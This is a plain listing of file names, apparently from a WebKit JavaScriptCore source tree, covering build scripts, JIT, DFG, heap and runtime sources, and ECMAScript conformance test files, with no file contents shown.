
main.m

project.pbxproj

LICENSE.GPLv2

LICENSE.LGPLv21

LICENSE.LGPLv3

api.pri

acinclude.m4

CheckSystemAndBasicDependencies.m4

dolt.m4

FindDependencies.m4

gsettings.m4

PrintBuildConfiguration.m4

ReadCommandLineArguments.m4

SetupAutoconfHeader.m4

SetupAutomake.m4

SetupCompilerFlags.m4

SetupLibtool.m4

SetupWebKitFeatures.m4

symbols.filter

Versions.m4

EFLHelpers.cmake

eflsymbols.filter

FindATK.cmake

FindCairo.cmake

FindCFLite.cmake

FindDBus.cmake

FindDirectX.cmake

FindEcore.cmake

FindEdje.cmake

FindEet.cmake

FindEeze.cmake

FindEfreet.cmake

FindEGL.cmake

FindEina.cmake

FindElementary.cmake

FindEnchant.cmake

FindEo.cmake

FindEvas.cmake

FindE\_DBus.cmake

FindFontconfig.cmake

FindGAIL3.cmake

FindGDK3.cmake

FindGLES.cmake

FindGLIB.cmake

FindGperf.cmake

FindGStreamer.cmake

FindGTK3.cmake

FindHarfBuzz.cmake

FindICU.cmake

FindLibSeccomp.cmake

FindLibSoup.cmake

FindQuickTimeSDK.cmake

FindSqlite.cmake

FindWebP.cmake

FindXt.cmake

OptionsBlackBerry.cmake

OptionsCommon.cmake

OptionsEfl.cmake

OptionsGTK.cmake

OptionsWinCE.cmake

OptionsWindows.cmake

WebKitFeatures.cmake

WebKitFS.cmake

WebKitHelpers.cmake

WebKitMacros.cmake

WebKitPackaging.cmake

cmakeconfig.h.cmake

AllInOneFile.cpp

APICast.h

APIShims.h

JavaScript.h

JavaScriptCore.h

JSAPIWrapperObject.h

JSAPIWrapperObject.mm

JSBase.cpp

JSBase.h

JSBasePrivate.h

JSCallbackConstructor.cpp

JSCallbackConstructor.h

JSCallbackFunction.cpp

JSCallbackFunction.h

JSCallbackObject.cpp

JSCallbackObject.h

JSCallbackObjectFunctions.h

JSClassRef.cpp

JSClassRef.h

JSContext.h

JSContext.mm

JSContextInternal.h

JSContextRef.cpp

JSContextRef.h

JSContextRefPrivate.h

JSCTestRunnerUtils.cpp

JSCTestRunnerUtils.h

JSExport.h

JSManagedValue.h

JSManagedValue.mm

JSObjectRef.cpp

JSObjectRef.h

JSObjectRefPrivate.h

JSProfilerPrivate.cpp

JSProfilerPrivate.h

JSRetainPtr.h

JSScriptRef.cpp

JSScriptRefPrivate.h

JSStringRef.cpp

JSStringRef.h

JSStringRefBSTR.cpp

JSStringRefBSTR.h

JSStringRefCF.cpp

JSStringRefCF.h

JSStringRefPrivate.h

JSStringRefQt.cpp

JSStringRefQt.h

JSValue.h

JSValue.mm

JSValueInternal.h

JSValueRef.cpp

JSValueRef.h

JSVirtualMachine.h

JSVirtualMachine.mm

JSVirtualMachineInternal.h

JSWeakObjectMapRefInternal.h

JSWeakObjectMapRefPrivate.cpp

JSWeakObjectMapRefPrivate.h

JSWrapperMap.h

JSWrapperMap.mm

ObjCCallbackFunction.h

ObjCCallbackFunction.mm

ObjcRuntimeExtras.h

OpaqueJSString.cpp

OpaqueJSString.h

JSNode.c

JSNode.h

JSNodeList.c

JSNodeList.h

minidom.c

minidom.js

Node.c

Node.h

NodeList.c

NodeList.h

testapi.c

testapi.js

testapi.mm

WebKitAvailability.h

AbstractMacroAssembler.h

ARMAssembler.cpp

ARMAssembler.h

ARMv7Assembler.cpp

ARMv7Assembler.h

AssemblerBuffer.h

AssemblerBufferWithConstantPool.h

CodeLocation.h

LinkBuffer.cpp

LinkBuffer.h

MacroAssembler.cpp

MacroAssembler.h

MacroAssemblerARM.cpp

MacroAssemblerARM.h

MacroAssemblerARMv7.h

MacroAssemblerCodeRef.h

MacroAssemblerMIPS.h

MacroAssemblerSH4.h

MacroAssemblerX86.h

MacroAssemblerX86Common.h

MacroAssemblerX86\_64.h

MIPSAssembler.h

RepatchBuffer.h

SH4Assembler.h

X86Assembler.h

AUTHORS

ArrayAllocationProfile.cpp

ArrayAllocationProfile.h

ArrayProfile.cpp

ArrayProfile.h

BytecodeConventions.h

ByValInfo.h

CallLinkInfo.cpp

CallLinkInfo.h

CallLinkStatus.cpp

CallLinkStatus.h

CallReturnOffsetToBytecodeOffset.h

CodeBlock.cpp

CodeBlock.h

CodeBlockHash.cpp

CodeBlockHash.h

CodeBlockWithJITType.h

CodeOrigin.cpp

CodeOrigin.h

CodeType.cpp

CodeType.h

DataFormat.h

DFGExitProfile.cpp

DFGExitProfile.h

EvalCodeCache.h

ExecutionCounter.cpp

ExecutionCounter.h

ExitKind.cpp

ExitKind.h

ExpressionRangeInfo.h

GetByIdStatus.cpp

GetByIdStatus.h

GlobalResolveInfo.h

HandlerInfo.h

Instruction.h

JumpTable.cpp

JumpTable.h

LazyOperandValueProfile.cpp

LazyOperandValueProfile.h

LineInfo.h

LLIntCallLinkInfo.h

MethodOfGettingAValueProfile.cpp

MethodOfGettingAValueProfile.h

ObjectAllocationProfile.h

Opcode.cpp

Opcode.h

Operands.h

PolymorphicAccessStructureList.h

PolymorphicPutByIdList.cpp

PolymorphicPutByIdList.h

PreciseJumpTargets.cpp

PreciseJumpTargets.h

PutByIdStatus.cpp

PutByIdStatus.h

PutKind.h

ReduceWhitespace.cpp

ReduceWhitespace.h

ResolveGlobalStatus.cpp

ResolveGlobalStatus.h

ResolveOperation.h

SamplingTool.cpp

SamplingTool.h

SpecialPointer.cpp

SpecialPointer.h

SpeculatedType.cpp

SpeculatedType.h

StructureSet.h

StructureStubClearingWatchpoint.cpp

StructureStubClearingWatchpoint.h

StructureStubInfo.cpp

StructureStubInfo.h

UnlinkedCodeBlock.cpp

UnlinkedCodeBlock.h

ValueProfile.h

ValueRecovery.h

VirtualRegister.h

Watchpoint.cpp

Watchpoint.h

BytecodeGenerator.cpp

BytecodeGenerator.h

Label.h

LabelScope.h

NodesCodegen.cpp

RegisterID.h

StaticPropertyAnalysis.h

StaticPropertyAnalyzer.h

ChangeLog-2002-12-03

ChangeLog-2003-10-25

ChangeLog-2007-10-14

ChangeLog-2008-08-10

ChangeLog-2009-06-16

ChangeLog-2010-05-24

ChangeLog-2011-02-16

ChangeLog-2012-05-22

ChangeLog-2012-10-02

ChangeLog-2013-04-24

config.h

Base.xcconfig

DebugRelease.xcconfig

FeatureDefines.xcconfig

JavaScriptCore.xcconfig

JSC.xcconfig

ToolExecutable.xcconfig

Version.xcconfig

COPYING.LIB

create\_hash\_table

create\_jit\_stubs

create\_regex\_tables

Debugger.cpp

Debugger.h

DebuggerActivation.cpp

DebuggerActivation.h

DebuggerCallFrame.cpp

DebuggerCallFrame.h

DerivedSources.make

DerivedSources.pri

DFGAbstractState.cpp

DFGAbstractState.h

DFGAbstractValue.h

DFGAdjacencyList.h

DFGAllocator.h

DFGArgumentPosition.h

DFGArgumentsSimplificationPhase.cpp

DFGArgumentsSimplificationPhase.h

DFGArrayifySlowPathGenerator.h

DFGArrayMode.cpp

DFGArrayMode.h

DFGAssemblyHelpers.cpp DFGAssemblyHelpers.h DFGBackwardsPropagationPhase.cpp DFGBackwardsPropagationPhase.h DFGBasicBlock.h DFGBasicBlockInlines.h DFGBranchDirection.h DFGByteCodeParser.cpp DFGByteCodeParser.h DFGCallArrayAllocatorSlowPathGenerator.h DFGCapabilities.cpp DFGCapabilities.h DFGCCallHelpers.h DFGCFAPhase.cpp DFGCFAPhase.h DFGCFGSimplificationPhase.cpp DFGCFGSimplificationPhase.h DFGCommon.cpp DFGCommon.h DFGConstantFoldingPhase.cpp DFGConstantFoldingPhase.h DFGCPSRethreadingPhase.cpp DFGCPSRethreadingPhase.h DFGCSEPhase.cpp DFGCSEPhase.h

DFGDCEPhase.cpp

DFGDCEPhase.h

DFGDisassembler.cpp

DFGDisassembler.h

DFGDominators.cpp

DFGDominators.h

DFGDoubleFormatState.h

DFGDriver.cpp

DFGDriver.h

DFGEdge.cpp

DFGEdge.h

DFGFixupPhase.cpp

DFGFixupPhase.h

DFGFPRInfo.h

DFGGenerationInfo.h

DFGGPRInfo.h

DFGGraph.cpp

DFGGraph.h

DFGInsertionSet.h

DFGJITCompiler.cpp

DFGJITCompiler.h

DFGLongLivedState.cpp

DFGLongLivedState.h

DFGMinifiedGraph.h

DFGMinifiedID.h

DFGMinifiedNode.cpp

DFGMinifiedNode.h

DFGNode.cpp

DFGNode.h

DFGNodeAllocator.h

DFGNodeFlags.cpp

DFGNodeFlags.h

DFGNodeType.h

DFGOperations.cpp

DFGOperations.h

DFGOSREntry.cpp

DFGOSREntry.h

DFGOSRExit.cpp

DFGOSRExit.h

DFGOSRExitCompilationInfo.h

DFGOSRExitCompiler.cpp

DFGOSRExitCompiler.h

DFGOSRExitCompiler32\_64.cpp

DFGOSRExitCompiler64.cpp

DFGOSRExitJumpPlaceholder.cpp

DFGOSRExitJumpPlaceholder.h

DFGPhase.cpp

DFGPhase.h

DFGPredictionInjectionPhase.cpp

DFGPredictionInjectionPhase.h

DFGPredictionPropagationPhase.cpp

DFGPredictionPropagationPhase.h

DFGRegisterBank.h

DFGRegisterSet.h

DFGRepatch.cpp

DFGRepatch.h

DFGScoreBoard.h

DFGScratchRegisterAllocator.h

DFGSilentRegisterSavePlan.h

DFGSlowPathGenerator.h

DFGSpeculativeJIT.cpp

DFGSpeculativeJIT.h

DFGSpeculativeJIT32\_64.cpp

DFGSpeculativeJIT64.cpp

DFGStructureAbstractValue.h

DFGStructureCheckHoistingPhase.cpp

DFGStructureCheckHoistingPhase.h

DFGThunks.cpp

DFGThunks.h

DFGTypeCheckHoistingPhase.cpp

DFGTypeCheckHoistingPhase.h

DFGUnificationPhase.cpp

DFGUnificationPhase.h

DFGUseKind.cpp

DFGUseKind.h

DFGValidate.cpp

DFGValidate.h

DFGValueRecoveryOverride.h

DFGValueSource.cpp

DFGValueSource.h

DFGVariableAccessData.h

DFGVariableAccessDataDump.cpp

DFGVariableAccessDataDump.h

DFGVariableEvent.cpp

DFGVariableEvent.h

DFGVariableEventStream.cpp

DFGVariableEventStream.h

DFGVariadicFunction.h

DFGVirtualRegisterAllocationPhase.cpp

DFGVirtualRegisterAllocationPhase.h

ARMv7DOpcode.cpp

ARMv7DOpcode.h

ARMv7Disassembler.cpp

Disassembler.cpp

Disassembler.h

itab.py

udis86.c

udis86.h

udis86\_decode.c

udis86\_decode.h

udis86\_extern.h

udis86\_input.c

udis86\_input.h

udis86\_itab\_holder.c

udis86\_syn-att.c

udis86\_syn-intel.c

udis86\_syn.c

udis86\_syn.h

udis86\_types.h

ud\_opcode.py

ud\_optable.py

UDis86Disassembler.cpp

make-bytecode-docs.pl

entitlements.plist

APICast.h

APIShims.h

JavaScript.h

JavaScriptCore.h

JSBase.h

JSContextRef.h

JSCTestRunnerUtils.h

JSObjectRef.h

JSRetainPtr.h

JSStringRef.h

JSStringRefCF.h

JSValueRef.h

- OpaqueJSString.h
- WebKitAvailability.h
- GNUmakefile.am
- GNUmakefile.list.am
- BlockAllocator.cpp
- BlockAllocator.h
- ConservativeRoots.cpp
- ConservativeRoots.h
- CopiedAllocator.h
- CopiedBlock.h
- CopiedBlockInlines.h
- CopiedSpace.cpp
- CopiedSpace.h
- CopiedSpaceInlines.h
- CopyVisitor.cpp
- CopyVisitor.h
- CopyVisitorInlines.h
- CopyWorkList.h
- DFGCodeBlocks.cpp
- DFGCodeBlocks.h
- GCAssertions.h
- GCThread.cpp
- GCThread.h
- GCThreadSharedData.cpp

GCThreadSharedData.h

Handle.h

HandleBlock.h

HandleBlockInlines.h

HandleSet.cpp

HandleSet.h

HandleStack.cpp

HandleStack.h

HandleTypes.h

Heap.cpp

Heap.h

HeapBlock.h

HeapRootVisitor.h

HeapStatistics.cpp

HeapStatistics.h

HeapTimer.cpp

HeapTimer.h

IncrementalSweeper.cpp

IncrementalSweeper.h

JITStubRoutineSet.cpp

JITStubRoutineSet.h

ListableHandler.h

Local.h

LocalScope.h

MachineStackMarker.cpp

MachineStackMarker.h

MarkedAllocator.cpp

MarkedAllocator.h

MarkedBlock.cpp

MarkedBlock.h

MarkedBlockSet.h

MarkedSpace.cpp

MarkedSpace.h

MarkStack.cpp

MarkStack.h

MarkStackInlines.h

PassWeak.h

Region.h

SlotVisitor.cpp

SlotVisitor.h

SlotVisitorInlines.h

Strong.h

StrongInlines.h

SuperRegion.cpp

SuperRegion.h

TinyBloomFilter.h

UnconditionalFinalizer.h

VTableSpectrum.cpp

VTableSpectrum.h

Weak.cpp

Weak.h

WeakBlock.cpp

WeakBlock.h

WeakHandleOwner.cpp

WeakHandleOwner.h

WeakImpl.h

WeakInlines.h

WeakReferenceHarvester.h

WeakSet.cpp

WeakSet.h

WeakSetInlines.h

WriteBarrierSupport.cpp

WriteBarrierSupport.h

LICENSE

README

localpointer.h

parseerr.h

platform.h

ptypes.h

putil.h

uchar.h

ucnv.h

ucnv\_err.h

ucol.h

uconfig.h

uenum.h

uiter.h

uloc.h

umachine.h

unorm.h

unorm2.h

urename.h

uscript.h

uset.h

ustring.h

utf.h

utf16.h

utf8.h

utf\_old.h

utypes.h

uvernum.h

uversion.h

Info.plist

AbstractPC.cpp

AbstractPC.h

CachedCall.h

CallFrame.cpp

CallFrame.h

CallFrameClosure.h

Interpreter.cpp

Interpreter.h

JSStack.cpp

JSStack.h

JSStackInlines.h

Register.h

VMInspector.cpp

VMInspector.h

JavaScriptCore.gir.in

JavaScriptCore.order

JavaScriptCore.pri

JavaScriptCore.pro

copy-files.cmd

JavaScriptCore.make

Info.plist

JavaScriptCore.submit.sln

JavaScriptCore.vcxproj

JavaScriptCore.vcxproj.filters

JavaScriptCoreCF.props

JavaScriptCoreCFLite.props

JavaScriptCoreCommon.props

JavaScriptCoreDebug.props

JavaScriptCoreDebugCFLite.props

JavaScriptCoreGenerated.make

JavaScriptCoreGenerated.vcxproj

JavaScriptCoreGenerated.vcxproj.filters

JavaScriptCoreGeneratedCommon.props JavaScriptCoreGeneratedDebug.props JavaScriptCoreGeneratedProduction.props JavaScriptCoreGeneratedRelease.props JavaScriptCorePostBuild.cmd JavaScriptCorePreBuild.cmd JavaScriptCorePreLink.cmd JavaScriptCoreProduction.props JavaScriptCoreRelease.props JavaScriptCoreReleaseCFLite.props jsc.vcxproj jsc.vcxproj.filters jscCommon.props jscDebug.props jscPostBuild.cmd jscPreBuild.cmd jscPreLink.cmd jscProduction.props jscRelease.props LLIntAssembly.make LLIntAssembly.vcxproj LLIntDesiredOffsets.make LLIntDesiredOffsets.vcxproj LLIntOffsetsExtractor.vcxproj LLIntOffsetsExtractorCommon.props

LLIntOffsetsExtractorDebug.props LLIntOffsetsExtractorProduction.props LLIntOffsetsExtractorRelease.props resource.h testapi.vcxproj testapi.vcxproj.filters testapiCommon.props testapiCommonCFLite.props testapiDebug.props testapiDebugCFLite.props testapiPostBuild.cmd testapiPreBuild.cmd testapiPreLink.cmd testapiProduction.props testapiRelease.props testapiReleaseCFLite.props testRegExp.vcxproj testRegExp.vcxproj.filters testRegExpCommon.props testRegExpDebug.props testRegExpPostBuild.cmd testRegExpPreBuild.cmd testRegExpPreLink.cmd testRegExpProduction.props testRegExpRelease.props

project.pbxproj

javascriptcoregtk.pc.in

JavaScriptCorePrefix.h

ClosureCallStubRoutine.cpp

ClosureCallStubRoutine.h

CompactJITCodeMap.h

ExecutableAllocator.cpp

ExecutableAllocator.h

ExecutableAllocatorFixedVMPool.cpp

GCAwareJITStubRoutine.cpp

GCAwareJITStubRoutine.h

HostCallReturnValue.cpp

HostCallReturnValue.h

JIT.cpp

JIT.h

JITArithmetic.cpp

JITArithmetic32\_64.cpp

JITCall.cpp

JITCall32\_64.cpp

JITCode.cpp

JITCode.h

JITCompilationEffort.h

JITDisassembler.cpp

JITDisassembler.h

JITDriver.h

JITExceptions.cpp

JITExceptions.h

JITInlines.h

JITOpcodes.cpp

JITOpcodes32\_64.cpp

JITPropertyAccess.cpp

JITPropertyAccess32\_64.cpp

JITStubCall.h

JITStubRoutine.cpp

JITStubRoutine.h

JITStubs.cpp

JITStubs.h

JITStubsMSVC64.asm

JITThunks.cpp

JITThunks.h

JITWriteBarrier.h

JSInterfaceJIT.h

JumpReplacementWatchpoint.cpp

JumpReplacementWatchpoint.h

SpecializedThunkJIT.h

ThunkGenerator.h

ThunkGenerators.cpp

ThunkGenerators.h

UnusedPointer.h

jsc.cpp

jsc.pro

JSCTypedArrayStubs.h

KeywordLookupGenerator.py

LLIntCLoop.cpp

LLIntCLoop.h

LLIntCommon.h

LLIntData.cpp

LLIntData.h

LLIntEntrypoints.cpp

LLIntEntrypoints.h

LLIntExceptions.cpp

LLIntExceptions.h

LLIntOfflineAsmConfig.h

LLIntOffsetsExtractor.cpp

LLIntOpcode.h

LLIntSlowPaths.cpp

LLIntSlowPaths.h

LLIntThunks.cpp

LLIntThunks.h

LowLevelInterpreter.asm

LowLevelInterpreter.cpp

LowLevelInterpreter.h

LowLevelInterpreter32\_64.asm

LowLevelInterpreter64.asm

LLIntOffsetsExtractor.pro

Makefile arm.rb asm.rb ast.rb backends.rb cloop.rb config.rb generate\_offset\_extractor.rb instructions.rb mips.rb offsets.rb opt.rb parser.rb registers.rb risc.rb self\_hash.rb settings.rb sh4.rb transform.rb x86.rb inttypes.h stdbool.h ASTBuilder.h Keywords.table Lexer.cpp

Lexer.h

NodeConstructors.h

NodeInfo.h

Nodes.cpp

Nodes.h

Parser.cpp

Parser.h

ParserArena.cpp

ParserArena.h

ParserError.h

ParserModes.h

ParserTokens.h

ResultType.h

SourceCode.h

SourceProvider.cpp

SourceProvider.h

SourceProviderCache.cpp

SourceProviderCache.h

SourceProviderCacheItem.h

SyntaxChecker.h

PlatformBlackBerry.cmake

PlatformEfl.cmake

CallIdentifier.h

LegacyProfiler.cpp

LegacyProfiler.h

Profile.cpp

Profile.h

ProfileGenerator.cpp

ProfileGenerator.h

ProfileNode.cpp

ProfileNode.h

ProfilerBytecode.cpp

ProfilerBytecode.h

ProfilerBytecodes.cpp

ProfilerBytecodes.h

ProfilerBytecodeSequence.cpp

ProfilerBytecodeSequence.h

ProfilerCompilation.cpp

ProfilerCompilation.h

ProfilerCompilationKind.cpp

ProfilerCompilationKind.h

ProfilerCompiledBytecode.cpp

ProfilerCompiledBytecode.h

ProfilerDatabase.cpp

ProfilerDatabase.h

ProfilerExecutionCounter.h

ProfilerOrigin.cpp

ProfilerOrigin.h

ProfilerOriginStack.cpp

ProfilerOriginStack.h

ProfilerOSRExit.cpp

ProfilerOSRExit.h

ProfilerOSRExitSite.cpp

ProfilerOSRExitSite.h

ProfilerProfiledBytecodes.cpp

ProfilerProfiledBytecodes.h

ArgList.cpp

ArgList.h

Arguments.cpp

Arguments.h

ArrayConstructor.cpp

ArrayConstructor.h

ArrayConventions.h

ArrayPrototype.cpp

ArrayPrototype.h

ArrayStorage.h

BatchedTransitionOptimizer.h

BigInteger.h

BooleanConstructor.cpp

BooleanConstructor.h

BooleanObject.cpp

BooleanObject.h

BooleanPrototype.cpp

BooleanPrototype.h

Butterfly.h
ButterflyInlines.h

CachedTranscendentalFunction.h

CallData.cpp

CallData.h

ClassInfo.h

CodeCache.cpp

CodeCache.h

CodeSpecializationKind.cpp

CodeSpecializationKind.h

CommonIdentifiers.cpp

CommonIdentifiers.h

CommonSlowPaths.h

Completion.cpp

Completion.h

ConstructData.cpp

ConstructData.h

DateConstructor.cpp

DateConstructor.h

DateConversion.cpp

DateConversion.h

DateInstance.cpp

DateInstance.h

DateInstanceCache.h

DatePrototype.cpp

DatePrototype.h

Error.cpp

Error.h

ErrorConstructor.cpp

ErrorConstructor.h

ErrorInstance.cpp

ErrorInstance.h

ErrorPrototype.cpp

ErrorPrototype.h

ExceptionHelpers.cpp

ExceptionHelpers.h

Executable.cpp

Executable.h

ExecutionHarness.h

FunctionConstructor.cpp

FunctionConstructor.h

FunctionExecutableDump.cpp

FunctionExecutableDump.h

FunctionPrototype.cpp

FunctionPrototype.h

GCActivityCallback.cpp

GCActivityCallback.h

GCActivityCallbackBlackBerry.cpp

GetterSetter.cpp

GetterSetter.h

Identifier.cpp

Identifier.h

IndexingHeader.h

IndexingHeaderInlines.h

IndexingType.cpp

IndexingType.h

InitializeThreading.cpp

InitializeThreading.h

InternalFunction.cpp

InternalFunction.h

Intrinsic.h

JSActivation.cpp

JSActivation.h

JSAPIValueWrapper.cpp

JSAPIValueWrapper.h

JSArray.cpp

JSArray.h

JSBoundFunction.cpp

JSBoundFunction.h

JSCell.cpp

JSCell.h

JSCellInlines.h

JSChunk.cpp

JSChunk.h

JSCJSValue.cpp

JSCJSValue.h

JSCJSValueInlines.h

JSDateMath.cpp

JSDateMath.h

JSDestructibleObject.h

JSExportMacros.h

JSFunction.cpp

JSFunction.h

JSFunctionInlines.h

JSGlobalObject.cpp

JSGlobalObject.h

JSGlobalObjectFunctions.cpp

JSGlobalObjectFunctions.h

JSLock.cpp

JSLock.h

JSNameScope.cpp

JSNameScope.h

JSNotAnObject.cpp

JSNotAnObject.h

JSObject.cpp

JSObject.h

JSONObject.cpp

JSONObject.h

JSPropertyNameIterator.cpp

JSPropertyNameIterator.h

JSProxy.cpp

JSProxy.h

JSScope.cpp

JSScope.h

JSSegmentedVariableObject.cpp

JSSegmentedVariableObject.h

JSStaticScopeObject.cpp

JSStaticScopeObject.h

JSString.cpp

JSString.h

JSStringBuilder.h

JSStringJoiner.cpp

JSStringJoiner.h

JSSymbolTableObject.cpp

JSSymbolTableObject.h

JSType.h

JSTypeInfo.h

JSVariableObject.cpp

JSVariableObject.h

JSWithScope.cpp

JSWithScope.h

JSWrapperObject.cpp

JSWrapperObject.h

LiteralParser.cpp

LiteralParser.h

Lookup.cpp

Lookup.h

MatchResult.h

MathObject.cpp

MathObject.h

MemoryStatistics.cpp

MemoryStatistics.h

NameConstructor.cpp

NameConstructor.h

NameInstance.cpp

NameInstance.h

NamePrototype.cpp

NamePrototype.h

NativeErrorConstructor.cpp

NativeErrorConstructor.h

NativeErrorPrototype.cpp

NativeErrorPrototype.h

NumberConstructor.cpp

NumberConstructor.h

NumberObject.cpp

NumberObject.h

NumberPrototype.cpp

NumberPrototype.h

NumericStrings.h

ObjectConstructor.cpp

ObjectConstructor.h

ObjectPrototype.cpp

ObjectPrototype.h

Operations.cpp

Operations.h

Options.cpp

Options.h

PrivateName.h

PropertyDescriptor.cpp

PropertyDescriptor.h

PropertyMapHashTable.h

PropertyName.h

PropertyNameArray.cpp

PropertyNameArray.h

PropertyOffset.h

PropertySlot.cpp

PropertySlot.h

PropertyStorage.h

PropertyTable.cpp

Protect.h

PrototypeMap.cpp

PrototypeMap.h

PutDirectIndexMode.h

PutPropertySlot.h

RegExp.cpp

RegExp.h

RegExpCache.cpp

RegExpCache.h

RegExpCachedResult.cpp

RegExpCachedResult.h

RegExpConstructor.cpp

RegExpConstructor.h

RegExpKey.h

RegExpMatchesArray.cpp

RegExpMatchesArray.h

RegExpObject.cpp

RegExpObject.h

RegExpPrototype.cpp

RegExpPrototype.h

Reject.h

SamplingCounter.cpp

SamplingCounter.h

SmallStrings.cpp

SmallStrings.h

SparseArrayValueMap.cpp

SparseArrayValueMap.h

StrictEvalActivation.cpp

StrictEvalActivation.h

StringConstructor.cpp

StringConstructor.h

StringObject.cpp

StringObject.h

StringPrototype.cpp

StringPrototype.h

StringRecursionChecker.cpp

StringRecursionChecker.h

Structure.cpp

Structure.h

StructureChain.cpp

StructureChain.h

StructureInlines.h

StructureRareData.cpp

StructureRareData.h

StructureRareDataInlines.h

StructureTransitionTable.h

SymbolTable.cpp

SymbolTable.h

Tracing.d

Tracing.h

TypedArrayDescriptor.h

Uint16WithFraction.h

VM.cpp

VM.h

VMStackBounds.h

Watchdog.cpp

Watchdog.h

WatchdogMac.cpp WatchdogNone.cpp WeakGCMap.h WeakRandom.h WriteBarrier.h PlatformBlackBerry.cmake PlatformEfl.cmake PlatformGTK.cmake Target.pri testRegExp.cpp 15.4-1.js 15.4-2.js 15.4.1.1.js 15.4.1.2.js 15.4.1.3.js 15.4.1.js 15.4.2.1-1.js 15.4.2.1-2.js 15.4.2.1-3.js 15.4.2.2-1.js 15.4.2.2-2.js 15.4.2.3.js 15.4.3.1-2.js 15.4.3.2.js 15.4.3.js

15.4.4.1.js

- 15.4.4.2.js
- 15.4.4.3-1.js
- 15.4.4.4-1.js
- 15.4.4.4-2.js
- 15.4.4.5-1.js
- 15.4.4.5-2.js
- 15.4.4.5-3.js
- 15.4.4.js
- 15.4.5.1-1.js
- 15.4.5.1-2.js
- 15.4.5.2-1.js
- 15.4.5.2-2.js
- 15.6.1.js
- 15.6.2.js
- 15.6.3.1-1.js
- 15.6.3.1-2.js
- 15.6.3.1-3.js
- 15.6.3.1-4.js
- 15.6.3.1-5.js
- 15.6.3.1.js
- 15.6.3.js
- 15.6.4-1.js
- 15.6.4-2.js
- 15.6.4.1.js

15.6.4.2-1.js

15.6.4.2-2.js

15.6.4.2-3.js

15.6.4.2-4-n.js

15.6.4.3-1.js

15.6.4.3-2.js

15.6.4.3-3.js

15.6.4.3-4-n.js

15.6.4.3.js

15.6.4.js

browser.js

15.9.1.1-1.js

15.9.1.1-2.js

15.9.2.1.js

- 15.9.2.2-1.js
- 15.9.2.2-2.js

15.9.2.2-3.js

15.9.2.2-4.js

15.9.2.2-5.js

- 15.9.2.2-6.js
- 15.9.3.1-1.js
- 15.9.3.1-2.js

15.9.3.1-3.js

15.9.3.1-4.js

15.9.3.1-5.js

15.9.3.2-1.js

- 15.9.3.2-2.js
- 15.9.3.2-3.js
- 15.9.3.2-4.js
- 15.9.3.2-5.js
- 15.9.3.8-1.js
- 15.9.3.8-2.js
- 15.9.3.8-3.js
- 15.9.3.8-4.js
- 15.9.3.8-5.js
- 15.9.4.2-1.js
- 15.9.4.2.js
- 15.9.4.3.js
- 15.9.5.1.js
- 15.9.5.10-1.js
- 15.9.5.10-10.js
- 15.9.5.10-11.js
- 15.9.5.10-12.js
- 15.9.5.10-13.js
- 15.9.5.10-2.js
- 15.9.5.10-3.js
- 15.9.5.10-4.js
- 15.9.5.10-5.js
- 15.9.5.10-6.js
- 15.9.5.10-7.js

15.9.5.10-8.js

15.9.5.10-9.js

15.9.5.11-1.js

15.9.5.11-2.js

15.9.5.11-3.js

15.9.5.11-4.js

15.9.5.11-5.js

15.9.5.11-6.js

15.9.5.11-7.js

15.9.5.12-1.js

15.9.5.12-2.js

15.9.5.12-3.js

15.9.5.12-4.js

15.9.5.12-5.js

15.9.5.12-6.js

15.9.5.12-7.js

15.9.5.12-8.js

15.9.5.13-1.js

15.9.5.13-2.js

- 15.9.5.13-3.js
- 15.9.5.13-4.js

15.9.5.13-5.js

15.9.5.13-6.js

15.9.5.13-7.js

15.9.5.13-8.js

15.9.5.14.js

15.9.5.15.js

15.9.5.16.js

15.9.5.17.js

15.9.5.18.js

15.9.5.19.js

15.9.5.2-1.js

15.9.5.2-2-n.js

15.9.5.2.js

15.9.5.20.js

15.9.5.21-1.js

15.9.5.21-2.js

15.9.5.21-3.js

15.9.5.21-4.js

15.9.5.21-5.js

15.9.5.21-6.js

15.9.5.21-7.js

15.9.5.21-8.js

15.9.5.22-1.js

15.9.5.22-2.js

15.9.5.22-3.js

15.9.5.22-4.js

15.9.5.22-5.js

15.9.5.22-6.js

15.9.5.22-7.js

15.9.5.22-8.js

15.9.5.23-1.js

15.9.5.23-10.js

15.9.5.23-11.js

15.9.5.23-12.js

15.9.5.23-13.js

15.9.5.23-14.js

15.9.5.23-15.js

15.9.5.23-16.js

15.9.5.23-17.js

15.9.5.23-18.js

15.9.5.23-2.js

15.9.5.23-3-n.js

15.9.5.23-4.js

15.9.5.23-5.js

15.9.5.23-6.js

15.9.5.23-7.js

15.9.5.23-8.js

15.9.5.23-9.js

15.9.5.24-1.js

15.9.5.24-2.js

15.9.5.24-3.js

15.9.5.24-4.js

15.9.5.24-5.js

15.9.5.24-6.js

15.9.5.24-7.js

15.9.5.24-8.js

15.9.5.25-1.js

15.9.5.26-1.js

15.9.5.27-1.js

15.9.5.28-1.js

15.9.5.29-1.js

15.9.5.3-1-n.js

15.9.5.3-2.js

15.9.5.30-1.js

15.9.5.31-1.js

15.9.5.32-1.js

15.9.5.33-1.js

15.9.5.34-1.js

15.9.5.35-1.js

15.9.5.36-1.js

15.9.5.36-2.js

15.9.5.36-3.js

15.9.5.36-4.js

15.9.5.36-5.js

15.9.5.36-6.js

15.9.5.36-7.js

15.9.5.37-1.js

15.9.5.37-2.js

15.9.5.37-3.js

15.9.5.37-4.js

15.9.5.37-5.js

15.9.5.4-1.js

15.9.5.4-2-n.js

15.9.5.5.js

15.9.5.6.js

15.9.5.7.js

15.9.5.8.js

15.9.5.9.js

15.9.5.js

10.1.3-1.js

10.1.3.js

10.1.4-1.js

10.1.4-10.js

10.1.4-2.js

10.1.4-3.js

10.1.4-4.js

10.1.4-5.js

10.1.4-6.js

10.1.4-7.js

10.1.4-8.js

10.1.4-9.js

10.1.5-1.js

10.1.5-2.js

10.1.5-3.js

10.1.5-4.js

- 10.1.6.js
- 10.1.8-1.js
- 10.1.8-2.js
- 10.2.1.js
- 10.2.2-1.js
- 10.2.2-2.js
- 10.2.3-1.js
- 10.2.3-2.js
- 11.1.1.js
- 11.10-1.js
- 11.10-2.js
- 11.10-3.js
- 11.12-1.js
- 11.12-2-n.js
- 11.12-3.js
- 11.12-4.js
- 11.13.1.js
- 11.13.2-1.js
- 11.13.2-2.js
- 11.13.2-3.js
- 11.13.2-4.js
- 11.13.2-5.js
- 11.13.js
- 11.14-1.js

11.2.1-1.js

- 11.2.1-2.js
- 11.2.1-3-n.js
- 11.2.1-4-n.js
- 11.2.1-5.js
- 11.2.2-1-n.js
- 11.2.2-1.js
- 11.2.2-10-n.js
- 11.2.2-11.js
- 11.2.2-2-n.js
- 11.2.2-3-n.js
- 11.2.2-4-n.js
